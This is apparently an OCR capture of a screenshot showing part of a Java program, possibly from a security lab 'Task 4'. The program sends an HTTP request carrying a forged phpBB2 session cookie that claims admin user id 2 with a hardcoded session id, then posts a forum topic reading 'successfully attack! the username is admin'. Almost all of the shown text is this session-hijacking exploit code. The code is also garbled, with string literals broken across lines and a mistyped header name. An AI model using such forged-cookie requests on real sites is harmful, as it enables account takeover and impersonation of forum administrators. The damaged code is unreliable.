 urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
urlConn.addRequestProperty("User=agent", "Sun JDK 1.6");
urlConn.setRequestProperty("Cookie", "phpbb2mysql_data=a%3A2%3A%7Bs%
3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%
22%3B%7D; phpbb2mysql_sid=d2e53d695c584f3d7fd6141aa44a2722; phpbb2mysql_t=a%3A3%
3A%7Bi%3A5%3Bi%3A1418043535%3Bi%3A6%3Bi%3A1418043836%3Bi%3A7%3Bi%3A1418055624%3B
%7D");
String data="subject=Task+4&addbbcode18=%23444444&addbbcode20=0&help
box=Insert+image%3A+%5Bimg%5Dhttp%3A%2F%2Fimage_url%5B%2Fimg%5D++%28alt%2Bp%29&m
essage=successfully+attack!+the+username+is+admin&topictype=0&poll_title=&add_po
ll_option_text=&poll_length=&mode=newtopic&sid=d2e53d695c584f3d7fd6141aa44a2722&
f=1&post=Submit";
urlConn.setDoOutput(true);
OutputStreamWriter wr=new OutputStreamWriter(urlConn.getOutputStream
());
wr.write(data);
wr.flush();
22,1-8 50%